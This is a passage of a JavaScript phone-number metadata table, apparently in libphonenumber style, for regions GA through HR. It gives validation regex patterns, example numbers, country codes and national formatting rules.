				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GA',
				241,
				'00',
				,
				,
				,
				'0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})',
				'$1',
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-7]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['11|[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GB: [
				,
				[, , '[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}', , , , , , , [7, 9, 10], [4, 5, 6, 8]],
				[
					,
					,
					'(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}',
					,
					,
					,
					'1212345678',
					,
					,
					[9, 10],
					[4, 5, 6, 7, 8],
				],
				[
					,
					,
					'7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}',
					,
					,
					,
					'7400123456',
					,
					,
					[10],
				],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GB',
				44,
				'00',
				'0',
				' x',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['800', '8001', '80011', '800111', '8001111'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['845', '8454', '84546', '845464'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['800'], '0$1'],
					[
						,
						'(\\d{5})(\\d{4,5})',
						'$1 $2',
						[
							'1(?:38|5[23]|69|76|94)',
							'1(?:(?:38|69)7|5(?:24|39)|768|946)',
							'1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{5,6})', '$1 $2', ['1(?:[2-69][02-9]|[78])'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						['[25]|7(?:0|6[02-9])', '[25]|7(?:0|6(?:[03-9]|2[356]))'],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1389]'], '0$1'],
				],
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GD: [
				,
				[, , '(?:473|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}',
					,
					,
					,
					'4732691234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}',
					,
					,
					,
					'4734031234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GD',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'473$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'473',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GE: [
				,
				[, , '(?:[3-57]\\d\\d|800)\\d{6}', , , , , , , [9], [6, 7]],
				[
					,
					,
					'(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}',
					,
					,
					,
					'322123456',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'5(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d{3}|5(?:0070|11(?:33|51)|[25]222|3333)[0-4]\\d{3}|5(?:00(?:0\\d|5[05])|11(?:00|[124]\\d|3[01])|5200|75(?:00|[57]5)|8(?:0(?:[01]\\d|2[0-4])|58[89]|8(?:55|88)))\\d{4}|(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}',
					,
					,
					,
					'555123456',
				],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{6}', , , , '706123456'],
				'GE',
				995,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['32'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[57]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[348]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '70[67]\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GF: [
				,
				[, , '(?:[56]94|80\\d|976)\\d{6}', , , , , , , [9]],
				[, , '594(?:[023]\\d|1[0-2]|4[03-9]|5[6-9]|6[0-3]|80|9[0-8])\\d{4}', , , , '594101234'],
				[, , '694(?:[0-249]\\d|3[0-48])\\d{4}', , , , '694201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976\\d{6}', , , , '976012345'],
				'GF',
				594,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GG: [
				,
				[, , '(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?', , , , , , , [7, 9, 10], [6]],
				[, , '1481[25-9]\\d{5}', , , , '1481256789', , , [10], [6]],
				[, , '7(?:(?:781|839)\\d|911[17])\\d{5}', , , , '7781123456', , , [10]],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GG',
				44,
				'00',
				'0',
				,
				,
				'0|([25-9]\\d{5})$',
				'1481$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GH: [
				,
				[, , '(?:[235]\\d{3}|800)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}',
					,
					,
					,
					'302345678',
					,
					,
					[9],
					[7],
				],
				[
					,
					,
					'(?:2(?:[0346-9]\\d|5[67])|5(?:[0457]\\d|6[01]|9[1-9]))\\d{6}',
					,
					,
					,
					'231234567',
					,
					,
					[9],
				],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GH',
				233,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[237]|8[0-2]']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GI: [
				,
				[, , '(?:[25]\\d\\d|606)\\d{5}', , , , , , , [8]],
				[, , '21(?:6[24-7]\\d|90[0-2])\\d{3}|2(?:00|2[25])\\d{5}', , , , '20012345'],
				[, , '(?:5[146-8]\\d|606)\\d{5}', , , , '57123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GI',
				350,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{5})', '$1 $2', ['2']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GL: [
				,
				[, , '(?:19|[2-689]\\d|70)\\d{4}', , , , , , , [6]],
				[, , '(?:19|3[1-7]|6[14689]|70|8[14-79]|9\\d)\\d{4}', , , , '321000'],
				[, , '[245]\\d{5}', , , , '221234'],
				[, , '80\\d{4}', , , , '801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3[89]\\d{4}', , , , '381234'],
				'GL',
				299,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['19|[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GM: [
				,
				[, , '[2-9]\\d{6}', , , , , , , [7]],
				[
					,
					,
					'(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}',
					,
					,
					,
					'5661234',
				],
				[, , '(?:[23679]\\d|5[0-389])\\d{5}', , , , '3012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GM',
				220,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GN: [
				,
				[, , '722\\d{6}|(?:3|6\\d)\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}',
					,
					,
					,
					'30241234',
					,
					,
					[8],
				],
				[, , '6[0-356]\\d{7}', , , , '601123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '722\\d{6}', , , , '722123456', , , [9]],
				'GN',
				224,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['3']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[67]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GP: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[
					,
					,
					'590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}',
					,
					,
					,
					'590201234',
				],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'GP',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GQ: [
				,
				[, , '222\\d{6}|(?:3\\d|55|[89]0)\\d{7}', , , , , , , [9]],
				[, , '33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}', , , , '333091234'],
				[, , '(?:222|55\\d)\\d{6}', , , , '222123456'],
				[, , '80\\d[1-9]\\d{5}', , , , '800123456'],
				[, , '90\\d[1-9]\\d{5}', , , , '900123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GQ',
				240,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235]']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GR: [
				,
				[, , '5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}', , , , , , , [10, 11, 12]],
				[
					,
					,
					'2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[, , '68[57-9]\\d{7}|(?:69|94)\\d{8}', , , , '6912345678', , , [10]],
				[, , '800\\d{7,9}', , , , '8001234567'],
				[, , '90[19]\\d{7}', , , , '9091234567', , , [10]],
				[, , '8(?:0[16]|12|[27]5|50)\\d{7}', , , , '8011234567', , , [10]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , , , , , , , , [-1]],
				'GR',
				30,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['21|7']],
					[
						,
						'(\\d{4})(\\d{6})',
						'$1 $2',
						['2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5'],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2689]']],
					[, '(\\d{3})(\\d{3,4})(\\d{5})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5005000\\d{3}', , , , '5005000123', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GT: [
				,
				[, , '(?:1\\d{3}|[2-7])\\d{7}', , , , , , , [8, 11]],
				[, , '[267][2-9]\\d{6}', , , , '22456789', , , [8]],
				[, , '[3-5]\\d{7}', , , , '51234567', , , [8]],
				[, , '18[01]\\d{8}', , , , '18001112222', , , [11]],
				[, , '19\\d{9}', , , , '19001112222', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GT',
				502,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GU: [
				,
				[, , '(?:[58]\\d\\d|671|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GU',
				1,
				'011',
				'1',
				,
				,
				'1|([3-9]\\d{6})$',
				'671$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'671',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GW: [
				,
				[, , '[49]\\d{8}|4\\d{6}', , , , , , , [7, 9]],
				[, , '443\\d{6}', , , , '443201234', , , [9]],
				[, , '9(?:5\\d|6[569]|77)\\d{6}', , , , '955012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '40\\d{5}', , , , '4012345', , , [7]],
				'GW',
				245,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['40']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GY: [
				,
				[, , '9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}',
					,
					,
					,
					'2201234',
				],
				[, , '(?:6\\d\\d|70[015-7])\\d{4}', , , , '6091234'],
				[, , '(?:289|862)\\d{4}', , , , '2891234'],
				[, , '9008\\d{3}', , , , '9008123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GY',
				592,
				'001',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HK: [
				,
				[
					,
					,
					'8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 11],
				],
				[
					,
					,
					'(?:38[45][0-8]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-9]\\d|2[013-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}',
					,
					,
					,
					'21234567',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:4(?:44[5-9]|6(?:0[0-7]|1[0-6]|4[0-57-9]|6[0-4]|7[0-8]))|573[0-6]|6(?:26[013-8]|66[0-3])|70(?:7[1-5]|8[0-4])|848[015-9]|9(?:29[013-9]|59[0-4]))\\d{4}|(?:4(?:4[01]|6[2358])|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|84[09]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}',
					,
					,
					,
					'51234567',
					,
					,
					[8],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900(?:[0-24-9]\\d{7}|3\\d{1,4})', , , , '90012345678', , , [5, 6, 7, 8, 11]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}',
					,
					,
					,
					'81123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				'HK',
				852,
				'00(?:30|5[09]|[126-9]?)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{2,5})', '$1 $2', ['900', '9003']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[1-4]|9(?:0[1-9]|[1-8])']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[
					,
					,
					'7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}',
					,
					,
					,
					'71123456',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}', , , , '30161234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HN: [
				,
				[, , '8\\d{10}|[237-9]\\d{7}', , , , , , , [8, 11]],
				[
					,
					,
					'2(?:2(?:0[0-359]|1[1-367]|[23]\\d|4[03-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[78]|2[3-59]|3[13-9]|4[0-68]|5[1-35])|5(?:0[7-9]|16|4[03-5]|5\\d|6[014-6]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
				],
				[, , '[37-9]\\d{7}', , , , '91234567', , , [8]],
				[, , '8002\\d{7}', , , , '80021234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'HN',
				504,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
				],
				[[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8002\\d{7}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HR: [
				,
				[
					,
					,
					'(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}',
					,
					,
					,
					,
					,
